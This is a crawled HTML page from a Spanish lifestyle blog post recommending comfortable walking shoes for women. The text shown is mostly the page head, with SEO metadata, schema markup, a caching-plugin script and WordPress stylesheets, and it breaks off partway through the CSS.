

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/
body_size: 33041
content:
<!DOCTYPE html><html lang="es" id="html" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Las mejores zapatillas para andar para mujer ¡Más cómodas!</title><link rel="canonical" href="https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Las mejores zapatillas para andar para mujer ¡Más cómodas!" /><meta property="og:description" content="¿Estás buscando los mejores zapatillas cómodas para mujer? ¡Entonces has llegado al&hellip;" /><meta property="og:url" content="https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/" /><meta property="og:site_name" content="Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho más" /><meta property="article:published_time" content="2023-01-16T11:49:36+00:00" /><meta property="article:modified_time" content="2023-01-16T11:52:51+00:00" /><meta property="og:image" content="https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg" /><meta property="og:image:width" content="446" /><meta property="og:image:height" content="241" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Raquel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Raquel" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/#article","isPartOf":{"@id":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/"},"author":{"name":"Raquel","@id":"https://dorothysredshoes.es/#/schema/person/515b5c8d32836d1d221163167f99419f"},"headline":"Las mejores zapatillas para andar para mujer ¡Más cómodas!","datePublished":"2023-01-16T11:49:36+00:00","dateModified":"2023-01-16T11:52:51+00:00","mainEntityOfPage":{"@id":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/"},"wordCount":1290,"commentCount":0,"publisher":{"@id":"https://dorothysredshoes.es/#/schema/person/515b5c8d32836d1d221163167f99419f"},"image":{"@id":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/#primaryimage"},"thumbnailUrl":"https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg","articleSection":["Calzado"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/#respond"]}]},{"@type":"WebPage","@id":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/","url":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/","name":"Las mejores zapatillas para andar para mujer ¡Más cómodas!","isPartOf":{"@id":"https://dorothysredshoes.es/#website"},"primaryImageOfPage":{"@id":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/#primaryimage"},"image":{"@id":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/#primaryimage"},"thumbnailUrl":"https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg","datePublished":"2023-01-16T11:49:36+00:00","dateModified":"2023-01-16T11:52:51+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/#primaryimage","url":"https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg","contentUrl":"https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas.jpg","width":446,"height":241},{"@type":"WebSite","@id":"https://dorothysredshoes.es/#website","url":"https://dorothysredshoes.es/","name":"Dorothys Red Shoes","description":"Las últimas tendencias en el mundo nupcial, ideas para organizar tu boda, moda para invitadas, planes en familia y estilo de vida para mamás de hoy. ¡Entra!","publisher":{"@id":"https://dorothysredshoes.es/#/schema/person/515b5c8d32836d1d221163167f99419f"},"alternateName":"Dorothys","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dorothysredshoes.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://dorothysredshoes.es/#/schema/person/515b5c8d32836d1d221163167f99419f","name":"Raquel","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://dorothysredshoes.es/#/schema/person/image/","url":"https://dorothysredshoes.es/wp-content/uploads/cropped-logo_dorothys.png","contentUrl":"https://dorothysredshoes.es/wp-content/uploads/cropped-logo_dorothys.png","width":154,"height":131,"caption":"Raquel"},"logo":{"@id":"https://dorothysredshoes.es/#/schema/person/image/"},"description":"Soy Raquel, la dueña y creadora de este blog. Tengo 32 años y soy diseñadora de moda de profesión. Me encanta viajar, probar nuevos restaurantes y pasar tiempo con mi familia y amigos. Me gusta todo lo que tenga que ver con la moda, desde seguir las últimas tendencias hasta encontrar piezas únicas en tiendas vintage.","sameAs":["https://dorothysredshoes.es"],"url":"https://dorothysredshoes.es/author/3teo2/"}]}</script> <link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' /><link rel="alternate" type="application/rss+xml" title="Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho más &raquo; Feed" href="https://dorothysredshoes.es/feed/" /><link rel="alternate" type="application/rss+xml" title="Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho más &raquo; Feed de los comentarios" href="https://dorothysredshoes.es/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho más &raquo; Comentario Las mejores zapatillas para andar para mujer ¡Más cómodas! del feed" href="https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dorothysredshoes.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdorothysredshoes.es%2Flas-mejores-zapatillas-para-andar-mujer%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dorothysredshoes.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdorothysredshoes.es%2Flas-mejores-zapatillas-para-andar-mujer%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}*,*:before,*:after{box-sizing:inherit;-webkit-font-smoothing:antialiased;word-break:break-word;word-wrap:break-word}li{line-height:25px}*,body{padding:0;margin:0}ol li,p,ul li{overflow-wrap:break-word}h1{width:100%}#btn-menu,.comment-form-cookies-consent,.comment-notes,.go-top>span,header label{display:none}*,body{margin:0}#menu ul a,a{text-decoration:none}img{max-width:100%}#cookiesbox p,.the-content .post-index ol{margin-bottom:0}i{font-style:italic}#menu ul,#menu ul li,#menu ul>li ul>li,*{box-sizing:border-box}body{text-rendering:optimizeSpeed;word-wrap:break-word;overflow-x:hidden}img{height:auto;object-fit:contain}h1{margin:5px 0}p{margin:0 0 20px}#cookiesbox a{text-decoration:underline}header{z-index:999}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){padding:.5rem .75rem;font-size:1.1rem;outline:0;display:inline-block;width:100%;-webkit-box-shadow:inset 0 1px 3px #f6f6f7;box-shadow:inset 0 1px 3px #f6f6f7;background-color:#fff;border-radius:2px}button,input{font-family:inherit;font-size:inherit;line-height:inherit;outline:0}.article-image{background-position:center center;background-repeat:no-repeat;overflow:hidden}.site-header{margin-bottom:10px;width:100%;z-index:999;opacity:1;min-height:60px}.content-single,.site-header-content{margin:0 auto;position:relative}.site-header-content{display:flex;align-items:center;justify-content:space-between}.site-logo{display:inline-block;line-height:60px}.site-logo img{vertical-align:middle}.site-header .sub-menu a{color:#222!important}.content-single{flex-wrap:wrap}.article-loop a,.post-index ol li{display:block}.custom-logo{overflow:hidden}.primary-sidebar div{margin-bottom:2rem}.primary-sidebar{padding:0 0 2%;margin-top:1rem;vertical-align:top;display:inline-block}.social-buttons-top{width:100%}.asap-columns-1{width:100%;flex-basis:100%;max-width:100%}.article-loop{text-align:left;padding:0 .625rem 2rem}.article-loop{display:inline-block;vertical-align:top}.last-post-sidebar{margin-bottom:1rem!important}.post-thumbnail{margin-bottom:2rem;text-align:center}.article-loop p,.last-post-sidebar p{padding-left:10px;padding-right:10px;line-height:1.4;text-align:center}.article-content{display:block;margin-bottom:10px!important;position:relative;line-height:0;text-align:center;overflow:hidden}.article-image{height:196px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-transform-origin:center bottom!important;-ms-transform-origin:center bottom!important;-moz-transform-origin:center bottom!important;-o-transform-origin:center bottom!important;transform-origin:center bottom!important;width:100%;position:relative}.last-post-sidebar .article-image{height:140px;margin-bottom:8px}.last-post-sidebar article{margin:0 0 .85rem!important;padding:0!important}.the-content ol{margin:0 0 20px;font-size:18px;color:#222!important}ul.breadcrumb{list-style:none}.the-content ol li{margin:0 0 12px 40px;padding-left:2px;line-height:1.6}.the-content ol ol{margin-top:8px!important;margin-bottom:10px!important}.asap-icon-single{color:#fff!important;display:inline-block;text-align:center}.asap-icon-single{margin:0 7px 0 0;padding:.75rem;display:flex;align-items:center;justify-content:center}.icon-facebook{background:#3b5998}.icon-twitter{background:#00acee}.icon-pinterest{background:#c8232c}.icon-whatsapp{background:#25d366}.social-buttons{position:relative;width:100%}.social-buttons{margin-top:.5rem;margin-bottom:1.75rem;overflow-x:auto}.social-buttons-top .social-buttons{margin-bottom:16px!important}.social-buttons.flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:inline-flex}.asap-icon-single svg{width:24px;height:24px}.asap-icon-single svg{stroke:#fff;fill:none;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round}.social-fix{position:fixed;left:0;bottom:0;z-index:999;display:flex;width:100%}#cookiesbox,.go-top{position:fixed;display:none}.social-fix .social-buttons{margin:0}.social-fix .asap-icon-single{flex:auto;margin:0;border-radius:0!important}.breadcrumb li{display:inline;margin:0}.breadcrumb li:after{content:'›';margin:0 4px}.breadcrumb li:last-child:after{content:'';margin:0}.footer-breadcrumb .breadcrumb{padding:10px;border-top:1px solid #ddd}.go-top{height:45px;width:45px;line-height:40px;text-align:center;border-radius:100px;font-size:30px;bottom:20px;right:20px}.arrow{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:4px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}#cookiesbox{max-width:24em;padding:2rem;bottom:1rem;right:1rem;overflow:hidden;z-index:99999;border-radius:10px}#cookiesbox p{font-size:95%}#cookiesbox p:nth-child(2){text-align:center;margin-top:1.5rem}#cookiesbox button{border:none;padding:6px 36px;outline:0;border-radius:6px;box-shadow:0 1px 5px -1px (0,0,0,25%)}#menu>ul>li{text-align:left}.the-content .post-index a,.the-content .post-index li{line-height:1.6}.post-index ol li ol li:before,.post-index ol li:before{content:counters(item,".") ". ";counter-increment:item}.search-responsive{display:inline-block}.the-content .post-index li{margin-bottom:6px!important;margin-left:27px!important}.the-content .post-index #index-table{margin-top:18px}.post-index ol{counter-reset:item}.the-content .post-index ol ol li{margin-left:20px!important}.post-index ol li:before{width:20px;display:inline;text-align:center;position:relative;left:-5px}#menu ul .menu-item-has-children{position:relative}.search-responsive svg{stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;fill:none}.search-responsive svg{width:18px;height:18px}.search-responsive{position:relative;width:100%;margin-bottom:2rem;box-shadow:0 2px 2px 0 rgba(0,0,0,.15)}.search-responsive form{position:relative;width:100%;margin:0 auto}.search-responsive input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){display:inline-block;width:100%;padding:10px 10px 10px 20px;font-size:18px;-webkit-box-shadow:none!important;box-shadow:none!important;border:none;outline:0;background-color:#fff;border-radius:2px;height:60px;line-height:60px}.search-responsive button.s-btn{height:60px;line-height:68px;opacity:.6;width:auto;padding-right:24px;padding-left:20px}.search-responsive button.s-btn:before{content:""}button.s-btn{position:absolute;right:0;top:0;height:40px;width:40px;background:0 0;color:#484848;border-radius:0;border:0;padding:0;font-size:1.3em}#commentform input{margin-top:15px}#commentform input{border-radius:2px;outline:0}#menu{-webkit-touch-callout:none;z-index:100;position:relative;display:inline-block}#menu ul,#menu ul li{list-style:none;padding:0;margin:0}#menu>ul{padding:0;margin:0;position:relative}#menu>ul>li{display:inline-block;line-height:60px;padding:0;width:auto}#menu ul>li ul>li{margin:0;padding:0;line-height:1.8}#menu>ul>li>ul{position:absolute;width:auto}#menu>ul>li ul>li{position:relative;width:100%}#menu ul>li ul{background-color:#fff;right:0}#menu>ul .menu-item-has-children:before{right:25.5px}.circle{width:28px;height:28px;position:relative}.line{position:absolute;height:3px;width:100%;border-radius:8px}.top{top:18%}.middle{top:48%}.bottom{top:78%}@media (max-width:768px){#cookiesbox{max-width:100%;bottom:0;right:0;border-radius:0}}@media (min-width:768px) and (max-width:1050px){.content-thin{padding-left:1rem}.primary-sidebar{padding-right:1rem}}@media (min-width:1050px){#menu>ul{text-align:right!important}#menu ul>li ul{padding:12px 8px;margin:-8px 0 0;width:16rem;left:initial;bottom:initial;visibility:hidden;display:none;opacity:0;z-index:-1;position:absolute;box-shadow:0 6px 20px rgb(0 0 0/30%);box-sizing:border-box}#menu>ul li ul a{display:block;width:100%}#menu>ul>li{line-height:60px;margin:0 0 0 30px}#menu>ul>li:first-child{margin:0!important}#menu ul>li ul a{display:block}#menu ul>li ul>li{float:left}#menu ul>li ul>li a{padding:7px 20px 7px 14px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul>li>ul{z-index:9}#menu ul .menu-item-has-children:after{content:"";display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:relative;top:-3px}#menu ul .menu-item-has-children a{padding-right:.5rem}.footer-breadcrumb .breadcrumb-trail,.search-responsive,.social-fix{display:none}.site-header{position:sticky;top:0}.content-single{display:flex}.primary-sidebar{margin-left:5%}.post-thumbnail{margin:1rem auto}.content-single,.site-header-content{padding-left:1rem;padding-right:1rem}}@media (max-width:1050px){#menu{left:0}#menu ul{min-height:auto!important}#menu{height:100%;width:100%;position:fixed;transform:translateX(-100%);background:#f9f9f9;overflow:auto!important;padding-bottom:60px}#menu>ul{width:100%;font-size:18px}#menu>ul>li{width:100%;display:inline-table;background-color:#f9f9f9}#menu>ul>li>a{padding:0 10px 0 20px}#menu>ul>li ul{position:relative!important;max-height:0;overflow:hidden}#menu>ul>li ul *{padding:0;margin:0}#menu>ul>li>ul{top:0}#menu ul>li ul>li>a{padding:0 10px}#menu ul>li ul>li{line-height:40px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul li.menu-item-has-children a{width:70%;display:inline-block}#menu ul li ul{background:#fff}#menu ul li ul li:first-child{padding-top:14px}#menu ul li ul li:last-child{padding-bottom:14px}#menu ul>.menu-item-has-children:before{content:"";border:solid #282828;border-width:0 2px 2px 0;display:inline-block;padding:4px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:28px;top:21px}#menu ul>.menu-item-has-children li{padding:2px 0 2px 30px}body,html{margin:0;height:100%}.site-header{position:fixed}.content-thin>.breadcrumb-trail{display:none}.content-single,.go-top,header #menu a,header label{display:block}header label{height:60px;line-height:60px;padding:12px 20px 0}header #menu a{color:#222!important}.post-thumbnail{margin:1rem -1rem}.last-post-sidebar .article-image{height:150px!important}.go-top{width:100%;position:relative;border-radius:0!important;bottom:auto;right:auto}.go-top>span{display:inline;margin-right:10px;font-size:1.2rem}.site-logo{padding:0 1rem}.content-thin,.primary-sidebar{width:100%!important;padding:0 1rem 1rem!important;margin:0 auto;display:block}.content-single{padding-top:4rem}.site-logo img{max-height:60px}}@media (max-width:480px){.article-image{height:180px}.last-post-sidebar{padding:0 1.5rem}.post-thumbnail{margin-top:1rem!important;margin-bottom:1rem!important}.article-loop{padding:0 0 1.25rem}.primary-sidebar{margin-top:2rem}}body{font-family:'Urbanist',sans-serif!important;background:#fff;font-weight:400!important}h1{font-family:'Urbanist',sans-serif!important;font-weight:400;line-height:1.3}h1{color:#181818}.article-loop p,.last-post-sidebar p{font-family:'Work Sans',sans-serif!important;font-size:18px!important;font-weight:400!important}a{color:#de5352}.the-content .post-index li,.the-content .post-index a{font-size:calc(18px - 2px)}p,.the-content ol li{color:#393939;font-size:18px;line-height:1.6}#commentform input{font-size:calc(18px - 2px)}.breadcrumb a,.breadcrumb span{font-size:calc(18px - 5px)}h1{font-size:38px}.site-header,#cookiesbox{background:#f7e0dd}#commentform input{border:2px solid #de5352;font-weight:400!important}.site-header-content{max-width:980px}.content-single{max-width:980px}.go-top{background:#de5352;color:#fff}.site-header a,header,header label{color:#393939}header .line{background:#393939}.site-logo img{max-width:160px}.primary-sidebar{width:300px}html{scroll-behavior:smooth}.article-content,#commentform input{border-radius:10px!important}.asap-icon-single{border-radius:50%}#cookiesbox p,#cookiesbox a{color:#393939}#cookiesbox button{background:#393939;color:#f7e0dd}@media (min-width:1050px){ul.sub-menu,ul.sub-menu li{border-radius:10px}}.article-content{height:196px}.last-post-sidebar .article-content{height:140px;margin-bottom:8px}@media (max-width:1050px){.last-post-sidebar .article-content{height:150px!important}}@media (max-width:480px){.article-content{height:180px}}.the-content .post-index #index-table{display:none}@media (max-width:480px){h1{font-size:calc(38px - 8px)}}@media (min-width:1050px){.content-thin{width:calc(95% - 300px)}#menu>ul{font-size:calc(18px - 2px)}#menu ul .menu-item-has-children:after{border:solid #393939;border-width:0 2px 2px 0}}@media (max-width:1050px){header label{width:64px;height:64px;position:fixed;padding:0;right:1.5rem;bottom:5rem;border-radius:50%;-webkit-box-shadow:0px 4px 8px 0px rgba(0,0,0,.5);box-shadow:0px 4px 8px 0px rgba(0,0,0,.5);background-color:#fff;z-index:101;display:flex;align-items:center}.site-header-content{justify-content:center}.line{background:#282828!important}.circle{margin:0 auto;width:24px;height:24px}#menu{margin-top:32px}}p{text-align:justify}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://dorothysredshoes.es/wp-content/litespeed/ucss/1f0076a29e6bfc74b8a274931b5c477e.css?ver=566b5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://dorothysredshoes.es/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-categories-inline-css' type='text/css'>.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://dorothysredshoes.es/wp-includes/blocks/categories/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dorothysredshoes.es/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dorothysredshoes.es/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-group-inline-css' type='text/css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dorothysredshoes.es/wp-includes/blocks/group/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dorothysredshoes.es/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-spacer-inline-css' type='text/css'>.wp-block-spacer{clear:both}
/*# sourceURL=https://dorothysredshoes.es/wp-includes/blocks/spacer/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 